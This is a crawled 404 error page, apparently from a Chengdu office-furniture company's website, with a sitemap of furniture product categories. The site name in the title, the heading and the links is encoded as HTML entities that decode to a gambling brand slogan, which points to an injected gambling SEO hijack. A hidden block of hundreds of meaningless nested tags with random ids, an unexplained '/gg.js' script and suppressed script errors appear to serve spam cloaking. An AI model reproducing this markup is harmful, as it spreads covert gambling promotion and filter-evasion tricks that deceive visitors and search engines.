

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.czosqc.com/supply/67.html
body_size: 9410
content:
<!DOCTYPE html
  PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="//www.w3.org/1999/xhtml">

<head> <meta name="keywords" content="&#107;&#101;&#121;&#119;&#111;&#114;&#100;&#115;&#95;&#116;&#101;&#109;&#112;" />
<meta name="description" content="&#100;&#101;&#115;&#99;&#114;&#105;&#112;&#116;&#105;&#111;&#110;&#95;&#116;&#101;&#109;&#112;">

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>&#52;&#48;&#52;&#32;&#39029;&#38754;&#45;&#25104;&#37117;&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;&#23478;&#20855;&#26377;&#38480;&#20844;&#21496;</title>
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="/gg.js"></script>
  <link rel="stylesheet" type="text/css" href="/templates/pc_wjdh/css/css.css">
  <link href="/templates/pc_wjdh/css/common.css" rel="stylesheet" type="text/css" />
  <link href="/templates/pc_wjdh/css/sitemap.css" rel="stylesheet" type="text/css" />
  
  <style type="text/css">
    #totalSecond {
      color: red;
    }
  </style>
  <style type="text/css">
    html,
    body,
    div,
    h1,
    h2,
    h3,
    h4,
    h5,
    h6,
    ul,
    ol,
    dl,
    li,
    dt,
    dd,
    p,
    blockquote,
    pre,
    form,
    fieldset,
    table,
    th,
    td,
    span,
    input,
    textarea {
      margin: 0;
      padding: 0;
    }



    body {
      font-family: "Microsoft Yahei", Verdana, Arial, Helvetica, sans-serif;
      width: 1000px;
      font-size: 14px;
      margin: 0 auto;
      background-color: #ECECEC;
    }



    a {
      cursor: pointer;
      text-decoration: none;
    }



    a:link {
      text-decoration: none;
      color: #535353;
    }



    a:visited {
      text-decoration: none;
      color: #535353;
    }



    a:hover {
      text-decoration: none;
      color: #000000;
    }



    .demo {
      width: 998px;
      border: 1px #f7f7f7 solid;
      padding: 30px 0;
    }



    .demo_hack span {



      color: #000;



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      margin-top: 50px;



    }



    .demo p:first-child {



      text-align: center;



      font-family: cursive;



      font-size: 150px;



      font-weight: bold;



      line-height: 100px;



      letter-spacing: 5px;



      color: #fff;



    }



    .demo p:first-child span {



      cursor: pointer;



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #ddd,



        0px 2px 1px #d6d6d6,



        0px 3px 1px #ccc,



        0px 4px 1px #c5c5c5,



        0px 5px 1px #c1c1c1,



        0px 6px 1px #bbb,



        0px 7px 1px #777,



        0px 8px 3px rgba(100, 100, 100, 0.4),



        0px 9px 5px rgba(100, 100, 100, 0.1),



        0px 10px 7px rgba(100, 100, 100, 0.15),



        0px 11px 9px rgba(100, 100, 100, 0.2),



        0px 12px 11px rgba(100, 100, 100, 0.25),



        0px 13px 15px rgba(100, 100, 100, 0.3);



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:first-child span:hover {



      text-shadow: 0px 0px 2px #686868,



        0px 1px 1px #fff,



        0px 2px 1px #fff,



        0px 3px 1px #fff,



        0px 4px 1px #fff,



        0px 5px 1px #fff,



        0px 6px 1px #fff,



        0px 7px 1px #777,



        0px 8px 3px #fff,



        0px 9px 5px #fff,



        0px 10px 7px #fff,



        0px 11px 9px #fff,



        0px 12px 11px #fff,



        0px 13px 15px #fff;



      -webkit-transition: all .1s linear;



      transition: all .1s linear;



    }



    .demo p:not(:first-child) {



      text-align: center;



      color: #666;



      font-family: cursive;



      font-size: 20px;



      text-shadow: 0 1px 0 #fff;



      letter-spacing: 1px;



      line-height: 2em;



      margin-top: 50px;



    }







    .site_r_link {

      font-size: 13px;

      border: 1px solid #E0E0E0;

      border-top: 0px;

      border-right: 0px;

      background: #F8F8F8;

      padding: 5px 10px;

      float: right;

    }



    .sitemap_con {

      border: solid 1px #E0E0E0;

      padding-bottom: 30px;

      margin-bottom: 30px;

    }


    .siteMapBox{
      border-color: transparent;
    }

    .sitemap_con h4 {

      line-height: 40px;

      font-size: 15px;

      margin: 0px auto 0 auto;

      width: 98%;

    }



    .sitemap_con h4 a:link {

      color: #565656;

    }



    .b4 {

      border: solid 1px #E0E0E0;

      overflow: hidden;

      min-height: 20px;

      margin: 0 auto;

      width: 98%;

    }



    .b4 ul {

      padding: 0 11px;

    }



    .b4 li {

      float: left;

      line-height:40px !important;

      width: 150px;

      white-space: nowrap;

      overflow: hidden;

      font-size: 15px;


    }



    .b4 li a {

      color: #666;

    }

    .siteMapBox{
      margin-top: 0;
    }
  </style>


  

<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://czosqc.com/">&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;</a></h1><div id="pl_css_ganrao" style="display: none;"><thead id='caRlt'></thead><label id='JrTZP'><blockquote id='XSmHj'></blockquote></label><p id='eQXhy'></p><small id='Uuej9'><ul id='F73y2'><bdo id='bQmRN'><dir id='g8aZk'></dir><noframes id='3O6Zz'><li id='90h4h'></li></noframes><small id='bNTTn'></small><ins id='S7HnX'></ins><blockquote id='Myv8O'></blockquote></bdo></ul></small><fieldset id='hGE5c'></fieldset><span id='gP97G'></span><tfoot id='fypUa'></tfoot><em id='GY0r1'></em><select id='x7CE5'></select><q id='kAXbH'><sub id='Dt8lr'><i id='BEn2a'></i></sub><thead id='wPWnh'><strong id='tRXnr'></strong></thead></q><ul id='Yzehq'></ul><dir id='kda03'></dir><code id='Q27yc'><ins id='WBdCI'></ins></code><bdo id='bKhqE'><label id='RjpwK'><pre id='CNKUT'><fieldset id='eo15h'></fieldset></pre></label></bdo><big id='yEo0u'><ul id='ETykv'><noframes id='3NuOp'></noframes><tfoot id='nrYNJ'><sub id='aXNyz'><sup id='crmP8'><p id='HKjuk'><legend id='Hwi60'></legend><noframes id='9VfbS'><dd id='Zs6EF'><tbody id='WAmvg'><td id='K11Jr'><optgroup id='nHTnX'><strong id='rE0ES'></strong></optgroup><address id='2j3OL'><ul id='oSLQK'></ul></address><big id='UvRjk'></big></td><table id='hyYnK'></table></tbody><pre id='QFINV'></pre></dd><span id='Ac2oA'><b id='vsBWO'></b></span></noframes></p></sup></sub></tfoot><option id='NIIU3'></option></ul></big><address id='2ok0H'><abbr id='3ZJcQ'></abbr></address><strike id='4QW5b'><font id='vKo3k'></font></strike><ul id='m1xpp'><tbody id='C56FH'></tbody></ul><sup id='IZdvS'><li id='BvJg4'></li></sup><legend id='LCZHG'></legend><label id='OGGVs'><i id='dtQJP'><td id='a25Ue'><tfoot id='85eEh'></tfoot><pre id='eMAlJ'></pre></td></i></label><strong id='0bh9J'><del id='Tb1TK'></del></strong><button id='6xkmD'></button><p id='pjEPR'><tbody id='KBYb6'><q id='QyuAC'><noscript id='cgvlt'><kbd id='cmSa7'></kbd></noscript></q></tbody></p><thead id='0akkj'><table id='KU2b3'><em id='6hUD9'></em><noscript id='Imfc3'><dl id='uQArH'><abbr id='Zc94B'></abbr></dl></noscript></table></thead><sup id='dADTS'></sup><em id='KqO3v'><sub id='6GtHH'><i id='6v2nU'><option id='1gQhL'></option></i><select id='tK4Nt'><ul id='IW9JZ'></ul></select></sub><center id='ENaVy'><i id='rImQ8'></i></center></em><button id='Yw3UM'></button><kbd id='ElViL'><table id='7Uwhy'><em id='0xbJW'><strong id='jITSc'><ol id='rufYD'><option id='r40kX'></option></ol></strong></em><blockquote id='7SjaY'><tfoot id='xaZ93'></tfoot><small id='Ur4wz'><b id='4GM5X'></b></small></blockquote><table id='pMjRv'><sup id='jf7Ot'><td id='dUluC'><dt id='qoaUz'><i id='iSV1r'><label id='0BSzJ'></label></i></dt></td><div id='VqfxH'></div></sup></table></table><style id='tIBPP'></style></kbd><th id='rekPZ'><noframes id='afI5i'></noframes></th><div id='PG3EO'></div><dt id='H2tzv'><dd id='RwHeI'></dd><div id='WPYWi'></div></dt><style id='RWufh'><acronym id='eHgbr'><style id='44Yq5'></style></acronym></style><tr id='oyKSa'><dt id='Bpct8'><small id='5Gfgc'></small></dt></tr><ins id='vqVVA'></ins><tt id='3mWxJ'></tt><big id='0VshC'><form id='YIqkt'><tt id='yegVQ'></tt><fieldset id='CUahm'><center id='HB097'><fieldset id='Mhc1b'></fieldset></center><ol id='cLnib'><select id='Q752j'><style id='wq6WO'><q id='qkae9'></q><strong id='ilOlb'><tfoot id='HWukZ'><ul id='RFAjr'><legend id='W28Ua'></legend></ul></tfoot></strong></style><abbr id='F1j9Z'><dfn id='rGmtQ'><noscript id='Ch833'><sub id='28cgD'></sub></noscript><li id='5MTcB'></li></dfn></abbr></select><ol id='11WF3'></ol><dir id='znpeC'></dir></ol></fieldset><abbr id='scQvU'><legend id='bJaEx'><acronym id='KIHqA'></acronym></legend><th id='ZZ1qf'></th></abbr><table id='4ggG0'><strike id='ATQBr'><button id='p23zK'></button></strike></table></form></big><button id='YqQwC'><style id='uMpP2'></style></button><em id='ssGfd'></em><code id='Jw09I'><dir id='m6jvu'><em id='r3Ini'></em></dir></code><thead id='SPhPL'></thead><dd id='IiEXU'><blockquote id='r1BPR'><table id='hnLyR'><font id='3342y'></font><strike id='4hvbl'><optgroup id='CdcHj'><abbr id='Mk1DF'><strong id='B2lor'></strong></abbr></optgroup></strike></table></blockquote></dd><center id='vDEOm'></center><strong id='dqkFp'></strong><small id='ZVqrS'><q id='AWCMs'></q></small><font id='nY5Fe'></font><ul id='8xi4p'><abbr id='bRPJd'></abbr><dd id='zNQZh'><dd id='l4Grt'><pre id='24JUe'></pre><ol id='OyJ6e'></ol><ins id='GJ9Ko'></ins></dd></dd><em id='Qiqqn'><b id='ifRot'></b><u id='WgNEg'><code id='usMmm'></code></u></em></ul><label id='dXxYK'></label><tr id='MiTFG'><style id='1PgKB'><blockquote id='dMpek'><dfn id='VmvBr'><label id='IVeZU'></label></dfn><th id='o7Vxl'></th></blockquote></style><strong id='3UBPL'><strike id='avlRC'><q id='haccd'></q></strike></strong><legend id='RcIcA'></legend><tr id='1C6Hc'></tr></tr><ul id='1d5Vs'><label id='44SzJ'><li id='skKDj'></li></label></ul><tbody id='zbN9j'><dir id='ITbWc'><abbr id='lxT8u'><font id='zZ5NU'></font></abbr></dir></tbody><bdo id='8BAzI'><fieldset id='osMDU'><ol id='GCf3a'></ol><noscript id='ZZ7xE'></noscript></fieldset><td id='hbiSh'></td></bdo><fieldset id='GjVej'><option id='Dq8Sm'><ul id='9LoA6'><td id='pgHbF'><legend id='Ts27F'></legend><del id='K3GiN'></del><ins id='6tRsc'></ins><form id='eHIur'><table id='qFwPc'></table><th id='oKGCo'><tr id='aEgnx'><tt id='nsYII'><dfn id='KTYfr'><select id='P47x2'><optgroup id='SInUo'><select id='n6l4r'></select></optgroup><del id='0we5M'><small id='BmD5Y'></small></del><dd id='VS0VR'><center id='HRrxx'></center></dd></select></dfn><dfn id='uOjKF'></dfn></tt></tr></th></form><dt id='Cqw9k'></dt></td></ul></option><tbody id='sg6rJ'></tbody><q id='nO4C1'><strong id='CAcIf'></strong></q></fieldset><li id='aIBcR'></li><ul id='GNXG7'></ul><button id='vnEyk'></button><blockquote id='kZFTG'></blockquote><td id='OXRmD'><i id='3XYH5'><span id='5MKEE'></span><style id='4ZtrN'><center id='Otyuo'></center><strike id='akEsQ'><code id='M5scB'><thead id='n1oJY'><button id='TYqLc'></button><div id='SM05q'><legend id='uFog2'></legend></div><li id='vyw9D'></li></thead><abbr id='SsG2r'></abbr></code></strike></style><dd id='0tHdr'><th id='cKUC4'></th></dd></i></td><style id='ZcWsF'></style><optgroup id='xlKbv'><sup id='gQllf'><tbody id='YEqff'></tbody><sup id='Bsytc'></sup></sup></optgroup><select id='yf6Mo'><abbr id='UVVmb'><address id='sLeCf'><strike id='HRFGl'></strike></address></abbr><address id='siw9C'><legend id='IuPwC'></legend></address></select><ol id='HOCqg'></ol><code id='sp9WL'></code><strike id='v60jW'><button id='nzX0I'></button><tr id='TW3iT'></tr></strike><center id='qS8kP'><del id='zfyTD'><sup id='OjYvX'></sup></del><dt id='rTS5Z'><td id='xjnlp'></td></dt></center><sup id='iGPYS'></sup><dt id='VVtG1'></dt><th id='KrYhl'><span id='pHpQh'></span><dd id='eLBmq'><td id='ae8tw'><code id='hFW5G'><center id='4AKbS'></center><acronym id='4ZrFn'><td id='06LTJ'><table id='14Gdl'><bdo id='HeCHS'></bdo></table></td></acronym></code></td></dd></th><label id='RXakS'></label><code id='fF4Kr'><kbd id='Z7o9o'><big id='ot70q'><u id='fCoTF'></u></big><th id='n9ST0'></th></kbd></code><form id='Z8csa'><dl id='gYhXi'></dl><th id='EcaBU'><button id='4PIZ7'><dd id='niDqM'></dd></button><form id='oIqOE'><address id='hXjKB'></address></form></th><li id='2568i'><li id='Ami2W'></li><td id='dBW0L'><font id='Hz4XW'><ol id='REVPW'><select id='HHCsa'><blockquote id='Q3A03'><dd id='0ULRF'><table id='b0MEJ'><dl id='WWrc8'></dl></table><form id='S5vYU'></form><fieldset id='xipkK'><u id='3T11f'><i id='kbWgM'><div id='XXlrV'><table id='R2rga'></table></div></i></u></fieldset><b id='Vqzvs'></b></dd></blockquote><li id='WHLpF'><center id='1EBgN'><dir id='rjWyy'></dir></center><table id='U0kzj'></table></li></select></ol><font id='5Sddc'></font></font></td></li></form><q id='F2ikZ'><form id='MuEHt'></form><blockquote id='NAHLW'><code id='sweOD'></code></blockquote></q><abbr id='If4Rp'></abbr><sub id='Wf0ly'></sub><q id='dDIma'><pre id='9wqra'><em id='8OoeV'></em></pre></q><select id='uBJN1'><dt id='INyJE'><tr id='z9B6d'></tr></dt><small id='Gusjp'><noscript id='j2vKX'><strong id='7fXOG'></strong><tbody id='42Y75'></tbody></noscript></small></select><del id='uFwuZ'><big id='Ae9RK'><u id='a6voD'></u></big></del><ul id='NvfZL'></ul><fieldset id='Cg9Z5'><ul id='D1UdK'></ul></fieldset><strike id='IjEaS'><ins id='a89tZ'></ins><button id='f4NaX'></button></strike><span id='bTJk4'></span><table id='IV9uB'><select id='nGHAw'><legend id='Ku6hc'><bdo id='2AvFC'></bdo></legend></select></table><kbd id='PxVaG'></kbd><dd id='JD9b4'></dd><fieldset id='TqKjc'></fieldset><p id='WkkIF'><style id='EzH8p'></style><table id='U8F97'></table><strong id='LydRn'></strong><ul id='ka9X2'></ul></p><ul id='UIFHM'></ul><label id='tTVep'></label><dl id='QqWa9'><code id='pZYVV'><q id='M8afs'><option id='vn472'></option></q></code></dl><tr id='WmwQU'></tr><acronym id='65au7'></acronym><small id='bmATp'><style id='uMdS8'><tt id='umncp'><option id='WIzor'><dl id='f1ZnC'><ul id='D4fpd'></ul><div id='vZDZU'><q id='zGr18'><fieldset id='Skl9G'><noframes id='K0uA9'><label id='xEVd1'><u id='lxnqW'><fieldset id='BGXOM'><pre id='FSyr1'></pre></fieldset></u></label><tr id='prJrI'></tr><address id='6P2Q3'><abbr id='EJOqP'><tt id='2dz9J'><span id='ctadG'><p id='mwGvb'><noframes id='2LcKT'><strike id='g5EE5'></strike></noframes></p></span><dir id='FFHyr'><dir id='22G0U'><table id='CtzSX'><pre id='7qGVw'></pre></table><legend id='JjFPa'><dd id='4GdHJ'><sup id='8J6ed'></sup><del id='GVMWO'></del></dd><b id='uZHLI'></b><address id='IluXX'></address><li id='ZySiv'></li></legend></dir></dir></tt><abbr id='wa3xy'></abbr><blockquote id='uX0zX'></blockquote><center id='4yuPq'></center></abbr></address></noframes><div id='kNThb'><center id='TM4gC'><pre id='RmqTU'><b id='I1WSQ'><code id='F3pxt'></code><table id='H1hXP'></table></b><optgroup id='k1OGM'><font id='lOLhM'></font><kbd id='UhW6Q'></kbd></optgroup></pre></center><noframes id='hGpPo'></noframes></div></fieldset></q><address id='dLM9U'></address></div><dir id='sywXE'></dir></dl></option></tt></style><div id='4EgBr'><i id='1HUhI'></i></div></small><bdo id='5oPg6'></bdo><form id='ygtRl'><select id='aKCJM'></select></form><code id='IoQVu'><strong id='XsXNT'><table id='qbuNZ'><table id='KWigu'></table><acronym id='Y7Fcw'></acronym></table></strong><q id='mfPME'><label id='sbGZS'></label></q><span id='M29XV'><address id='MBcxP'></address></span><noframes id='xVQ2L'><dfn id='nBvpY'><optgroup id='MTNzi'></optgroup></dfn><tfoot id='RMliA'><bdo id='oEF5n'><div id='SXvvR'></div><i id='w5iw9'><dt id='AzXaq'></dt></i></bdo></tfoot></noframes></code><b id='2Prbg'></b><table id='3nJOd'><acronym id='0p48A'></acronym></table><q id='4pVN3'><dfn id='zf0HB'></dfn></q><p id='RLqAR'><noframes id='sZk3I'><ul id='ImEYv'></ul></noframes></p><select id='EnQsS'></select><acronym id='hbk6e'></acronym><legend id='kNkh1'></legend><small id='VQUKy'><kbd id='r8i8U'></kbd></small><del id='kfay3'></del><option id='QV8sy'><blockquote id='lyRZu'><ins id='QAuwG'><big id='POcbW'><p id='3C5zd'><sup id='HfTIH'></sup></p><span id='baWdx'></span><b id='zQ3TO'><thead id='x95pR'><option id='1MWBf'><span id='Gc0L0'></span></option></thead><table id='o2Ho1'><ins id='gPiss'><option id='QOr9h'><sub id='0Wtwz'></sub></option></ins></table></b><table id='4IORm'></table></big></ins></blockquote></option><abbr id='6srDb'></abbr><p id='0akej'><label id='HiN3I'><tt id='R1M8b'><font id='muXuf'><li id='TTNmf'><ul id='Qn1b6'></ul></li></font><tt id='XxPqs'><ul id='PEmZJ'></ul></tt></tt><strong id='1iAYS'></strong><div id='d6QPa'></div><dir id='KE8xr'></dir><fieldset id='qx89C'><option id='urL8U'></option></fieldset><pre id='tkvPw'></pre></label><dfn id='Sh9Uo'><tr id='LsZEc'></tr></dfn></p><fieldset id='UGkbu'><font id='sAs9c'><kbd id='rGowo'></kbd><blockquote id='IGDdy'></blockquote></font><fieldset id='4Jbtr'></fieldset></fieldset><optgroup id='CGmiQ'><em id='8ID7S'></em></optgroup><sub id='YhJMB'></sub><dfn id='43xMe'></dfn><em id='m4MGP'></em><div id='eZVfi'><kbd id='lF2U3'><td id='Wnjse'></td><dt id='TcsOA'><table id='B81MF'></table></dt></kbd></div><option id='bmype'></option><span id='J5QCM'><big id='iXyXG'><strong id='sqZUP'><button id='QSeIv'><td id='kK8go'><tfoot id='g9jKh'></tfoot></td><sub id='9gMPt'><dl id='3HRP6'><dt id='7OFhh'><small id='lhg7Y'></small></dt><button id='sh155'><legend id='97JoF'></legend></button><em id='jNXPI'></em><thead id='mNjBW'></thead><style id='jbyMy'><table id='Ff19c'><tbody id='03mVY'></tbody><bdo id='2pSUu'></bdo></table></style></dl></sub><label id='78DkW'></label></button><noscript id='s1ZI6'></noscript></strong></big></span><label id='H9PkP'><ul id='rSoFz'><b id='3fKlG'><ol id='rBc1R'></ol><code id='76zg1'><sub id='lHo1f'><ins id='PqrdE'><tt id='ancfH'></tt></ins></sub></code><b id='ibmvC'><sub id='1wrOE'><small id='2Y929'></small><blockquote id='MJItD'></blockquote><center id='TEyzT'><style id='MXHRF'></style></center><label id='ey7tI'><dt id='6SdOa'></dt><p id='ZqKvn'><span id='1rze3'><noframes id='BOTLX'><fieldset id='OMXLZ'></fieldset></noframes></span></p></label></sub><legend id='cZKiz'></legend></b></b></ul></label><q id='D2Otd'><tr id='4F5tO'><kbd id='D4cl4'></kbd><th id='uxCYd'><kbd id='zPuG5'></kbd></th></tr></q><li id='s6BY8'></li><noframes id='aQB6U'></noframes><tt id='0Mga9'><th id='7UA8t'></th><legend id='UKLSF'><strong id='PwVe0'><big id='YHiyV'></big></strong></legend></tt><sup id='8dfvO'><i id='WCgA4'><small id='RqBZh'><ins id='Ppxmk'></ins></small><pre id='RuTts'></pre></i></sup><td id='N6x77'></td><center id='CESob'><thead id='3OetG'></thead></center><i id='sDkYX'></i><style id='y667u'><fieldset id='Jj6od'></fieldset></style><th id='NuWdb'></th><label id='2ekEB'><form id='mImYp'></form></label><tbody id='bkdQ2'></tbody><center id='oj5G5'><td id='S0ALx'></td><dl id='sJDlx'></dl></center><blockquote id='I3asO'><acronym id='nsQxK'></acronym></blockquote><noscript id='ZSgRs'></noscript></div>
  
  
  <div   date-time="1758179986"   dir="omaadd" class="demo">
    <p align="center"> <span>4</span><span>0</span><span>4</span></p>
    <p align="center"> 该页面不存在(´･ω･`)</p>
    <p align="center"><span id="totalSecond">5</span>秒后自动返回</p>
  </div>
  
  
  
  
  

  <div   date-time="1758179986"   dir="hfcwof" class="siteMap">

    <div   date-time="1758179986"   dir="rsxrdv" class="siteMapBox">
      <div   date-time="1758179986"   dir="amygxg" class="sitemap_con main">
        <h4> <a href="/" class="fourandfour">返回网站首页</a></h4>
          <div   date-time="1758179986"   dir="jhbgpe" class="b4">
            <ul>  <li class=""><a href="//czosqc.com/gywf/"
                  title="走进&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;">走进&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;</a></li>  <li class=""><a href="//czosqc.com/xwzx/"
                  title="新闻中心">新闻中心</a></li>  <li class=""><a href="//czosqc.com/gcal/"
                  title="工程案例">工程案例</a></li>  <li class=""><a href="//czosqc.com/cpzs/"
                  title="产品中心">产品中心</a></li>  </ul>
            <div   date-time="1758179986"   dir="vgovtt" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/jjcs/" title="家具常识" class="fourandfour">家具常识</a></h4>
          <div   date-time="1758179986"   dir="kskjru" class="b4">
            <ul>  </ul>
            <div   date-time="1758179986"   dir="illcki" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/gywf/" title="走进&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;" class="fourandfour">走进&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;</a></h4>
          <div   date-time="1758179986"   dir="lxlvfi" class="b4">
            <ul>  <li>
                <h4> <a href="//czosqc.com/lxaj/" title="联系&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;" target="_blank"  >联系&#23562;&#40857;&#20975;&#26102;&#20154;&#29983;&#23601;&#26159;&#25615;&#33;&#23448;&#32593;</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/ryzz/" title="荣誉资质" target="_blank"  >荣誉资质</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/cpyc/" title="人才招聘" target="_blank"  >人才招聘</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/about/" title="公司简介" target="_blank"  >公司简介</a></h4>
                
              </li>  </ul>
            <div   date-time="1758179986"   dir="riptrw" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/khjz/" title="客户见证" class="fourandfour">客户见证</a></h4>
          <div   date-time="1758179986"   dir="cbpxah" class="b4">
            <ul>  </ul>
            <div   date-time="1758179986"   dir="qwydgl" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/xwzx/" title="新闻中心" class="fourandfour">新闻中心</a></h4>
          <div   date-time="1758179986"   dir="krvexm" class="b4">
            <ul>  <li>
                <h4> <a href="//czosqc.com/qitaxinxi/" title="其他" target="_blank"  >其他</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/rdxw/" title="热点新闻" target="_blank"  >热点新闻</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/cjwt/" title="常见问题" target="_blank"  >常见问题</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/xyxw/" title="行业新闻" target="_blank"  >行业新闻</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/gsxw/" title="公司新闻" target="_blank"  >公司新闻</a></h4>
                
              </li>  </ul>
            <div   date-time="1758179986"   dir="vhwsus" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/gcal/" title="工程案例" class="fourandfour">工程案例</a></h4>
          <div   date-time="1758179986"   dir="tabgdl" class="b4">
            <ul>  <li>
                <h4> <a href="//czosqc.com/jryxgcal/" title="金融银行工程案例" target="_blank"  >金融银行工程案例</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/jdptgcal/" title="酒店配套工程案例" target="_blank"  >酒店配套工程案例</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/yljygcal/" title="医疗教育工程案例" target="_blank"  >医疗教育工程案例</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/gsqygcal/" title="公司企业工程案例" target="_blank"  >公司企业工程案例</a></h4>
                
              </li>  <li>
                <h4> <a href="//czosqc.com/zfjggcal/" title="政府机关工程案例" target="_blank"  >政府机关工程案例</a></h4>
                
              </li>  </ul>
            <div   date-time="1758179986"   dir="eqangq" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/cpzs/" title="产品中心" class="fourandfour">产品中心</a></h4>
          <div   date-time="1758179986"   dir="elldlo" class="b4">
            <ul>  <li>
                <h4> <a href="//czosqc.com/acpfl/" title="系统工程系列" target="_blank"  >系统工程系列</a></h4>
                 <p> <a href="//czosqc.com/xxjx/" title="学校教育系列"
                    target="_blank">学校教育系列</a>
                  <p>  <p> <a href="//czosqc.com/jdbg/" title="智能科技系列"
                    target="_blank">智能科技系列</a>
                  <p>  <p> <a href="//czosqc.com/gsqy/" title="前台系列"
                    target="_blank">前台系列</a>
                  <p>  <p> <a href="//czosqc.com/lxsgwqhl/" title="医院系列"
                    target="_blank">医院系列</a>
                  <p>  <p> <a href="//czosqc.com/babrclscx/" title="银行系列"
                    target="_blank">银行系列</a>
                  <p> 
              </li>  <li>
                <h4> <a href="//czosqc.com/acpfl/" title="现代胶板系列" target="_blank"  >现代胶板系列</a></h4>
                 <p> <a href="//czosqc.com/csg/" title="洽谈系列"
                    target="_blank">洽谈系列</a>
                  <p>  <p> <a href="//czosqc.com/cj/" title="办公沙发系列"
                    target="_blank">办公沙发系列</a>
                  <p>  <p> <a href="//czosqc.com/yz/" title="屏风系列"
                    target="_blank">屏风系列</a>
                  <p>  <p> <a href="//czosqc.com/wjg/" title="Z6/百思特/优耐系列"
                    target="_blank">Z6/百思特/优耐系列</a>
                  <p>  <p> <a href="//czosqc.com/hyqtt/" title="飞云系列"
                    target="_blank">飞云系列</a>
                  <p>  <p> <a href="//czosqc.com/pfkw/" title="芬兰系列"
                    target="_blank">芬兰系列</a>
                  <p>  <p> <a href="//czosqc.com/bgzy/" title="灵动系列"
                    target="_blank">灵动系列</a>
                  <p>  <p> <a href="//czosqc.com/xzz/" title="挪威系列"
                    target="_blank">挪威系列</a>
                  <p>  <p> <a href="//czosqc.com/yqsz/" title="博古架茶台茶几系列"
                    target="_blank">博古架茶台茶几系列</a>
                  <p>  <p> <a href="//czosqc.com/hwdz/" title="办公椅系列"
                    target="_blank">办公椅系列</a>
                  <p> 
              </li>  <li>
                <h4> <a href="//czosqc.com/azwsyqyfl/" title="传统油漆系列" target="_blank"  >传统油漆系列</a></h4>
                 <p> <a href="//czosqc.com/sf/" title="法院系列"
                    target="_blank">法院系列</a>
                  <p>  <p> <a href="//czosqc.com/jdqtqy/" title="茶几系列"
                    target="_blank">茶几系列</a>
                  <p>  <p> <a href="//czosqc.com/hysqy/" title="茶水柜系列"
                    target="_blank">茶水柜系列</a>
                  <p>  <p> <a href="//czosqc.com/qtggxxq/" title="条桌系列"
                    target="_blank">条桌系列</a>
                  <p>  <p> <a href="//czosqc.com/zgzy/" title="会议桌系列"
                    target="_blank">会议桌系列</a>
                  <p>  <p> <a href="//czosqc.com/zjjl/" title="文件柜系列"
                    target="_blank">文件柜系列</a>
                  <p>  <p> <a href="//czosqc.com/zczjl/" title="班台系列"
                    target="_blank">班台系列</a>
                  <p> 
              </li>  </ul>
            <div   date-time="1758179986"   dir="kiqzkn" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/hzkh/" title="合作客户" class="fourandfour">合作客户</a></h4>
          <div   date-time="1758179986"   dir="mnlcyk" class="b4">
            <ul>  </ul>
            <div   date-time="1758179986"   dir="zjgxea" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/qyxc/" title="企业相册" class="fourandfour">企业相册</a></h4>
          <div   date-time="1758179986"   dir="fksnyq" class="b4">
            <ul>  </ul>
            <div   date-time="1758179986"   dir="kwkfzm" class="clear"> </div>
          </div> 
          <h4> <a href="//czosqc.com/qygg/" title="签约公告" class="fourandfour">签约公告</a></h4>
          <div   date-time="1758179986"   dir="arwiim" class="b4">
            <ul>  </ul>
            <div   date-time="1758179986"   dir="ctpotq" class="clear"> </div>
          </div> 
      </div>
    </div>
  </div>
  
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
